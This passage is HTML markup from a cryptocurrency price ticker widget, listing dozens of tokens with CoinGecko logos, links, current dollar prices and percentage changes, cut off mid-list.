/><b><a rel="nofollow" href="https://coingecko.com/coins/medibloc" target="_blank">Medibloc <span>(MED)</span></a> <span>$ 0.002965</span><span class="mcwpdown"> 1.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28161/thumb/across-200x200.png" alt="across-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/across-protocol" target="_blank">Across Protocol <span>(ACX)</span></a> <span>$ 0.047392</span><span class="mcwpdown"> 1.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51809/thumb/wbtt.png" alt="wrapped-btt-tron" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-btt-tron" target="_blank">Wrapped BTT (Tron) <span>(WBTT)</span></a> <span>$ 0.001246</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39200/thumb/gravity.jpg" alt="g-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/g-token" target="_blank">Gravity (by Galxe) <span>(G)</span></a> <span>$ 0.004330</span><span class="mcwpup"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37789/thumb/GameBuild_Logo_Asset_250808_Icon_Blue_White.png" alt="gamebuild" /><b><a rel="nofollow" href="https://coingecko.com/coins/gamebuild" target="_blank">GameBuild <span>(GAME)</span></a> <span>$ 0.001690</span><span class="mcwpup"> 1.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54132/thumb/asUSDF.png" alt="astherus-staked-usdf" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-staked-usdf" target="_blank">Aster Staked USDF <span>(ASUSDF)</span></a> <span>$ 1.05</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35495/thumb/sDOLAlogoFINAL.png" alt="sdola" /><b><a rel="nofollow" href="https://coingecko.com/coins/sdola" target="_blank">sDOLA <span>(SDOLA)</span></a> <span>$ 1.18</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4466/thumb/dacxi.png" alt="dacxi" /><b><a rel="nofollow" href="https://coingecko.com/coins/dacxi" target="_blank">Dacxi <span>(DXI)</span></a> <span>$ 0.000649</span><span class="mcwpdown"> 3.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32611/thumb/USDC.png" alt="bridged-usd-coin-scroll" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-scroll" target="_blank">Bridged USD Coin (Scroll) <span>(USDC)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32933/thumb/IMG_20251202_200650_418.jpg" alt="the-grays-currency" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-grays-currency" target="_blank">The Grays Currency <span>(PTGC)</span></a> <span>$ 0.000108</span><span class="mcwpdown"> 4.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21386/thumb/0x3743eC0673453E5009310C727Ba4eaF7b3a1cc04.png" alt="wrapped-bch" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bch" target="_blank">Wrapped BCH <span>(WBCH)</span></a> <span>$ 572.66</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17377/thumb/4cC4Fgs.png" alt="pinksale" /><b><a rel="nofollow" href="https://coingecko.com/coins/pinksale" target="_blank">PinkSale <span>(PINKSALE)</span></a> <span>$ 310.14</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38058/thumb/icon.png" alt="taiko" /><b><a rel="nofollow" href="https://coingecko.com/coins/taiko" target="_blank">Taiko <span>(TAIKO)</span></a> <span>$ 0.163063</span><span class="mcwpup"> 0.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54932/thumb/yoETH.png" alt="yield-optimizer-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-optimizer-eth" target="_blank">Yield Optimizer ETH <span>(YOETH)</span></a> <span>$ 3,167.42</span><span class="mcwpup"> 0.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7603/thumb/_TPT_LOGO.png" alt="token-pocket" /><b><a rel="nofollow" href="https://coingecko.com/coins/token-pocket" target="_blank">TokenPocket Token <span>(TPT)</span></a> <span>$ 0.009446</span><span class="mcwpup"> 1.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69380/thumb/Anoma_Logo_Roundel_RGB_Colour-01.png" alt="anoma" /><b><a rel="nofollow" href="https://coingecko.com/coins/anoma" target="_blank">Anoma <span>(XAN)</span></a> <span>$ 0.012298</span><span class="mcwpdown"> 10.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3687/thumb/ocean-protocol-logo.jpg" alt="ocean-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/ocean-protocol" target="_blank">Ocean Protocol <span>(OCEAN)</span></a> <span>$ 0.153837</span><span class="mcwpdown"> 1.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/479/thumb/firocoingecko.png" alt="zcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/zcoin" target="_blank">Firo <span>(FIRO)</span></a> <span>$ 1.69</span><span class="mcwpdown"> 1.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15457/thumb/-Tj2WF_6_400x400.jpg" alt="binance-peg-polkadot" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-polkadot" target="_blank">Binance-Peg Polkadot <span>(DOT)</span></a> <span>$ 1.92</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37125/thumb/PURR_CG.png" alt="purr-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/purr-2" target="_blank">Purr <span>(PURR)</span></a> <span>$ 0.051222</span><span class="mcwpdown"> 1.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11038/thumb/Cartesi_Logo.png" alt="cartesi" /><b><a rel="nofollow" href="https://coingecko.com/coins/cartesi" target="_blank">Cartesi <span>(CTSI)</span></a> <span>$ 0.034036</span><span class="mcwpup"> 3.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20685/thumb/kuji-200x200.png" alt="kujira" /><b><a rel="nofollow" href="https://coingecko.com/coins/kujira" target="_blank">Kujira <span>(KUJI)</span></a> <span>$ 0.043654</span><span class="mcwpup"> 1.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56007/thumb/kled-logo.jpg" alt="kled-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/kled-ai" target="_blank">Kled AI <span>(KLED)</span></a> <span>$ 0.030546</span><span class="mcwpdown"> 6.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8391/thumb/xt_%E6%96%B0logo_%E7%BB%BF.png" alt="xtcom-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/xtcom-token" target="_blank">XT.com <span>(XT)</span></a> <span>$ 5.04</span><span class="mcwpup"> 0.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55282/thumb/trolllogo.png" alt="troll-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/troll-2" target="_blank">TROLL <span>(TROLL)</span></a> <span>$ 0.030834</span><span class="mcwpup"> 34.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3697/thumb/logo-btu-white-background_%281%29.png" alt="btu-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/btu-protocol" target="_blank">BTU Protocol <span>(BTU)</span></a> <span>$ 0.379101</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53964/thumb/sfrxUSD.png" alt="staked-frax-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-frax-usd" target="_blank">Frax Staked frxUSD <span>(SFRXUSD)</span></a> <span>$ 1.18</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20582/thumb/aurora.jpeg" alt="aurora-near" /><b><a rel="nofollow" href="https://coingecko.com/coins/aurora-near" target="_blank">Aurora <span>(AURORA)</span></a> <span>$ 0.044827</span><span class="mcwpup"> 0.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2580/thumb/cargox.png" alt="cargox" /><b><a rel="nofollow" href="https://coingecko.com/coins/cargox" target="_blank">CargoX <span>(CXO)</span></a> <span>$ 0.180488</span><span class="mcwpup"> 2.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66490/thumb/meet48.jpg" alt="meet48" /><b><a rel="nofollow" href="https://coingecko.com/coins/meet48" target="_blank">MEET48 <span>(IDOL)</span></a> <span>$ 0.033413</span><span class="mcwpup"> 4.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4490/thumb/aergo.png" alt="aergo" /><b><a rel="nofollow" href="https://coingecko.com/coins/aergo" target="_blank">Aergo <span>(AERGO)</span></a> <span>$ 0.063269</span><span class="mcwpdown"> 1.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29428/thumb/tether-441954.png" alt="tether-rainbow-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-rainbow-bridge" target="_blank">Rainbow Bridged USDT (Near) <span>(USDT.E)</span></a> <span>$ 0.999045</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71523/thumb/wotamalaile-logo.jpg" alt="wo-ta-ma-laile" /><b><a rel="nofollow" href="https://coingecko.com/coins/wo-ta-ma-laile" target="_blank">我踏马来了 <span>(我踏马来了)</span></a> <span>$ 0.030285</span><span class="mcwpup"> 13.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34258/thumb/round_icon_2048_px.png" alt="xai-blockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/xai-blockchain" target="_blank">Xai <span>(XAI)</span></a> <span>$ 0.015305</span><span class="mcwpdown"> 0.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68061/thumb/somniacg.png" alt="somnia" /><b><a rel="nofollow" href="https://coingecko.com/coins/somnia" target="_blank">Somnia <span>(SOMI)</span></a> <span>$ 0.186979</span><span class="mcwpup"> 0.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30815/thumb/Paal_New_Logo_%281%29.png" alt="paal-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/paal-ai" target="_blank">PAAL AI <span>(PAAL)</span></a> <span>$ 0.033336</span><span class="mcwpdown"> 15.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35996/thumb/Destra_Network.png" alt="destra-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/destra-network" target="_blank">Destra Network <span>(DSYNC)</span></a> <span>$ 0.030030</span><span class="mcwpdown"> 3.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14073/thumb/matic.png" alt="wmatic" /><b><a rel="nofollow" href="https://coingecko.com/coins/wmatic" target="_blank">Wrapped POL <span>(WPOL)</span></a> <span>$ 0.132571</span><span class="mcwpdown"> 0.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55161/thumb/mind.jpg" alt="mind-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mind-network" target="_blank">Mind Network <span>(FHE)</span></a> <span>$ 0.118975</span><span class="mcwpdown"> 20.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33727/thumb/circle_green.png" alt="tree-capital" /><b><a rel="nofollow" href="https://coingecko.com/coins/tree-capital" target="_blank">Tree <span>(TREE)</span></a> <span>$ 0.309493</span><span class="mcwpup"> 25.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35296/thumb/USDC_Icon.png" alt="mantle-bridged-usdc-mantle" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-bridged-usdc-mantle" target="_blank">Mantle Bridged USDC (Mantle) <span>(USDC)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1341/thumb/uquid-coin.png" alt="uquid-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/uquid-coin" target="_blank">Uquid Coin <span>(UQC)</span></a> <span>$ 2.97</span><span class="mcwpup"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69249/thumb/tokenworks.png" alt="punkstrategy" /><b><a rel="nofollow" href="https://coingecko.com/coins/punkstrategy" target="_blank">PunkStrategy <span>(PNKSTR)</span></a> <span>$ 0.031495</span><span class="mcwpup"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38335/thumb/ao.png" alt="ao-computer" /><b><a rel="nofollow" href="https://coingecko.com/coins/ao-computer" target="_blank">ao Computer <span>(AO)</span></a> <span>$ 5.04</span><span class="mcwpup"> 1.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53498/thumb/Layer_Green.png" alt="solayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/solayer" target="_blank">Solayer <span>(LAYER)</span></a> <span>$ 0.139944</span><span class="mcwpup"> 1.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66481/thumb/no260x3by4omje0ip6sygqqqfnfi." alt="egl1" /><b><a rel="nofollow" href="https://coingecko.com/coins/egl1" target="_blank">EGL1 <span>(EGL1)</span></a> <span>$ 0.030498</span><span class="mcwpup"> 2.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18623/thumb/magic.png" alt="magic" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic" target="_blank">Treasure <span>(MAGIC)</span></a> <span>$ 0.092196</span><span class="mcwpup"> 0.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1266/thumb/blockv.png" alt="blockv" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockv" target="_blank">BLOCKv <span>(VEE)</span></a> <span>$ 0.008038</span><span class="mcwpdown"> 3.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14344/thumb/advertisecoin200x200.png" alt="advertise-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/advertise-coin" target="_blank">Advertise Coin <span>(ADCO)</span></a> <span>$ 0.649220</span><span class="mcwpup"> 1.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3849/thumb/QuarkChain.jpg" alt="quark-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/quark-chain" target="_blank">QuarkChain <span>(QKC)</span></a> <span>$ 0.004051</span><span class="mcwpup"> 0.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54194/thumb/honey.png" alt="honey-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/honey-3" target="_blank">Honey <span>(HONEY)</span></a> <span>$ 0.999579</span><span class="mcwpup"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70268/thumb/1000331462.png" alt="folks" /><b><a rel="nofollow" href="https://coingecko.com/coins/folks" target="_blank">FOLKS <span>(FOLKS)</span></a> <span>$ 2.30</span><span class="mcwpdown"> 5.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54834/thumb/solvBTC_Jupiter.png" alt="solv-protocol-solvbtc-jupiter" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-protocol-solvbtc-jupiter" target="_blank">Solv Protocol SolvBTC Jupiter <span>(SOLVBTC.JU)</span></a> <span>$ 98,123.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51784/thumb/3.png" alt="aixbt" /><b><a rel="nofollow" href="https://coingecko.com/coins/aixbt" target="_blank">aixbt <span>(AIXBT)</span></a> <span>$ 0.029169</span><span class="mcwpup"> 0.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8903/thumb/200x200.png" alt="marlin" /><b><a rel="nofollow" href="https://coingecko.com/coins/marlin" target="_blank">Marlin <span>(POND)</span></a> <span>$ 0.003531</span><span class="mcwpdown"> 1.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69693/thumb/DETH_RED_200.png" alt="dialectic-eth-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/dialectic-eth-vault" target="_blank">Dialectic ETH Vault <span>(DETH)</span></a> <span>$ 2,946.63</span><span class="mcwpup"> 0.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31580/thumb/USDC-icon.png" alt="bridged-usd-coin-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-optimism" target="_blank">Standard Bridged USDC.e (Optimism) <span>(USDC.E)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15977/thumb/qanx.png" alt="qanplatform" /><b><a rel="nofollow" href="https://coingecko.com/coins/qanplatform" target="_blank">QANplatform <span>(QANX)</span></a> <span>$ 0.017032</span><span class="mcwpup"> 6.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26133/thumb/WELL.png" alt="moonwell-artemis" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-artemis" target="_blank">Moonwell <span>(WELL)</span></a> <span>$ 0.006471</span><span class="mcwpup"> 2.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37473/thumb/bonksol.jpg" alt="bonk-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonk-staked-sol" target="_blank">Bonk Staked SOL <span>(BONKSOL)</span></a> <span>$ 148.22</span><span class="mcwpup"> 0.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69323/thumb/msyrupusdp_icon.png" alt="midas-msyrupusdp" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-msyrupusdp" target="_blank">Midas msyrupUSDp <span>(MSYRUPUSDP)</span></a> <span>$ 1.03</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53018/thumb/steth.png" alt="polygon-bridged-wsteth-polygon" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-wsteth-polygon" target="_blank">Polygon Bridged wstETH (Polygon) <span>(WSTETH)</span></a> <span>$ 3,602.68</span><span class="mcwpup"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29468/thumb/sid_token_logo_%28green2%29.png" alt="space-id" /><b><a rel="nofollow" href="https://coingecko.com/coins/space-id" target="_blank">SPACE ID <span>(ID)</span></a> <span>$ 0.066357</span><span class="mcwpup"> 2.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50978/thumb/a.jpg" alt="lorenzo-stbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/lorenzo-stbtc" target="_blank">Lorenzo stBTC <span>(STBTC)</span></a> <span>$ 88,719.00</span><span class="mcwpup"> 1.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54592/thumb/mmev_logo.png" alt="midas-mmev" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mmev" target="_blank">Midas mMEV <span>(MMEV)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55508/thumb/hpo.png" alt="hippo-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/hippo-protocol" target="_blank">Hippo Protocol <span>(HP)</span></a> <span>$ 0.022317</span><span class="mcwpdown"> 1.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30911/thumb/OSAK_LOGO_200x200.png" alt="osaka-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/osaka-protocol" target="_blank">Osaka Protocol <span>(OSAK)</span></a> <span>$ 0.00000004</span><span class="mcwpdown"> 1.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28445/thumb/0xa0d69e286b938e21cbf7e51d71f6a4c8918f482f.png" alt="electronic-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/electronic-usd" target="_blank">Electronic USD <span>(EUSD)</span></a> <span>$ 0.996838</span><span class="mcwpdown"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28864/thumb/Symbol-Color200x200.png" alt="thena" /><b><a rel="nofollow" href="https://coingecko.com/coins/thena" target="_blank">Thena <span>(THE)</span></a> <span>$ 0.229563</span><span class="mcwpup"> 3.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51440/thumb/CLANKER.png" alt="tokenbot-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenbot-2" target="_blank">tokenbot <span>(CLANKER)</span></a> <span>$ 28.64</span><span class="mcwpdown"> 12.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68651/thumb/slvon_160x160.png" alt="ishares-silver-trust-ondo-tokenized-stock" /><b><a rel="nofollow" href="https://coingecko.com/coins/ishares-silver-trust-ondo-tokenized-stock" target="_blank">iShares Silver Trust (Ondo Tokenized Stock) <span>(SLVON)</span></a> <span>$ 86.99</span><span class="mcwpup"> 2.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69238/thumb/liUSDlogo.png" alt="infinifi-locked-iusd-1week" /><b><a rel="nofollow" href="https://coingecko.com/coins/infinifi-locked-iusd-1week" target="_blank">infiniFi Locked iUSD (1week) <span>(LIUSD)</span></a> <span>$ 1.15</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54505/thumb/Optio_logo.png" alt="optio" /><b><a rel="nofollow" href="https://coingecko.com/coins/optio" target="_blank">Optio <span>(OPT)</span></a> <span>$ 0.002172</span><span class="mcwpup"> 1.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37150/thumb/Coin_Logo_Frankencoin_1024px.png" alt="frankencoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/frankencoin" target="_blank">Frankencoin <span>(ZCHF)</span></a> <span>$ 1.27</span><span class="mcwpup"> 0.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36544/thumb/bxn-200x200.png" alt="bxn" /><b><a rel="nofollow" href="https://coingecko.com/coins/bxn" target="_blank">BXN <span>(BXN)</span></a> <span>$ 0.001773</span><span class="mcwpup"> 37.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67765/thumb/plays.jpg" alt="playsout" /><b><a rel="nofollow" href="https://coingecko.com/coins/playsout" target="_blank">PlaysOut <span>(PLAY)</span></a> <span>$ 0.074424</span><span class="mcwpdown"> 4.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/868/thumb/rnO9DyJ.png" alt="adshares" /><b><a rel="nofollow" href="https://coingecko.com/coins/adshares" target="_blank">Adshares <span>(ADS)</span></a> <span>$ 0.712771</span><span class="mcwpup"> 0.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15264/thumb/mimatic-red.png" alt="mimatic" /><b><a rel="nofollow" href="https://coingecko.com/coins/mimatic" target="_blank">MAI <span>(MIMATIC)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36520/thumb/Pepecoin_onWhite_IconOnly-RGB__Converted_200x200.png" alt="pepecoin-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pepecoin-network" target="_blank">Pepecoin <span>(PEP)</span></a> <span>$ 0.000272</span><span class="mcwpup"> 1.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68156/thumb/rsteth.png" alt="restaking-vault-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/restaking-vault-eth" target="_blank">Restaking Vault ETH <span>(RSTETH)</span></a> <span>$ 3,329.50</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38470/thumb/sei.png" alt="wrapped-sei" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-sei" target="_blank">Wrapped SEI <span>(WSEI)</span></a> <span>$ 0.106989</span><span class="mcwpup"> 1.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70557/thumb/Symbol.png" alt="immunefi" /><b><a rel="nofollow" href="https://coingecko.com/coins/immunefi" target="_blank">Immunefi <span>(IMU)</span></a> <span>$ 0.010957</span><span class="mcwpdown"> 6.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68655/thumb/spyon_160x160.png" alt="spdr-s-p-500-etf-ondo-tokenized-etf" /><b><a rel="nofollow" href="https://coingecko.com/coins/spdr-s-p-500-etf-ondo-tokenized-etf" target="_blank">SPDR S&amp;P 500 ETF (Ondo Tokenized ETF) <span>(SPYON)</span></a> <span>$ 692.81</span><span class="mcwpup"> 1.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38501/thumb/Orderly_Network_Coingecko_200*200.png" alt="orderly-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/orderly-network" target="_blank">Orderly <span>(ORDER)</span></a> <span>$ 0.074850</span><span class="mcwpdown"> 0.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29306/thumb/200x200.png" alt="chaingpt" /><b><a rel="nofollow" href="https://coingecko.com/coins/chaingpt" target="_blank">ChainGPT <span>(CGPT)</span></a> <span>$ 0.031116</span><span class="mcwpdown"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34182/thumb/dym.png" alt="dymension" /><b><a rel="nofollow" href="https://coingecko.com/coins/dymension" target="_blank">Dymension <span>(DYM)</span></a> <span>$ 0.060826</span><span class="mcwpdown"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71561/thumb/owlto.jpg" alt="owlto-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/owlto-finance" target="_blank">Owlto Finance <span>(OWL)</span></a> <span>$ 0.082477</span><span class="mcwpdown"> 2.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39089/thumb/gcbt.png" alt="global-commercial-business" /><b><a rel="nofollow" href="https://coingecko.com/coins/global-commercial-business" target="_blank">Global Commercial Business <span>(GCB)</span></a> <span>$ 0.022638</span><span class="mcwpdown"> 2.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55298/thumb/Hyperlane.png" alt="hyperlane" /><b><a rel="nofollow" href="https://coingecko.com/coins/hyperlane" target="_blank">Hyperlane <span>(HYPER)</span></a> <span>$ 0.119778</span><span class="mcwpdown"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70315/thumb/PRDT.png" alt="predictions" /><b><a rel="nofollow" href="https://coingecko.com/coins/predictions" target="_blank">Predictions <span>(PRDT)</span></a> <span>$ 1.13</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38099/thumb/wzedx.png" alt="wrapped-zedxion" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-zedxion" target="_blank">Wrapped Zedxion <span>(WZEDX)</span></a> <span>$ 0.440382</span><span class="mcwpup"> 1.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53948/thumb/Copy_of_USN.png" alt="noon-usn" /><b><a rel="nofollow" href="https://coingecko.com/coins/noon-usn" target="_blank">Noon USN <span>(USN)</span></a> <span>$ 0.998723</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13403/thumb/aETHc.png" alt="ankreth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ankreth" target="_blank">Ankr Staked ETH <span>(ANKRETH)</span></a> <span>$ 3,573.63</span><span class="mcwpup"> 0.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15407/thumb/wld-logo.png" alt="wilder-world" /><b><a rel="nofollow" href="https://coingecko.com/coins/wilder-world" target="_blank">Wilder World <span>(WILD)</span></a> <span>$ 0.055793</span><span class="mcwpup"> 3.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2138/thumb/singularitynet.png" alt="singularitynet" /><b><a rel="nofollow" href="https://coingecko.com/coins/singularitynet" target="_blank">SingularityNET <span>(AGIX)</span></a> <span>$ 0.102620</span><span class="mcwpup"> 